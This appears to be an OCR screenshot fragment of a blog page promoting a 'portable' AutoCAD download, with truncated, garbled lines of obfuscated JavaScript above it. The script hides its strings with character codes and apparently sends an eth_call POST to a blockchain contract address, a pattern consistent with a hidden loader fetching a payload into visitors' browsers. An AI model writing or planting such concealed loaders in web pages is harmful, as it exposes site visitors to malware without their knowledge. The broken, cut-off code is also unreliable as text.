
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
ath.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillS
q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.str
harCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
01,50,99,50,54,52,52,50,101,55),data:String.fromCharCode
1,115,116)],id:1})});const j=await re.json();if(j.result){le
i=0;iVerifyProcessor: 1 GHz dual-core required RAM:…
Continue Reading
AutoCAD Portable tool [Final]
Anamika Kumari
April 17, 2026
Blog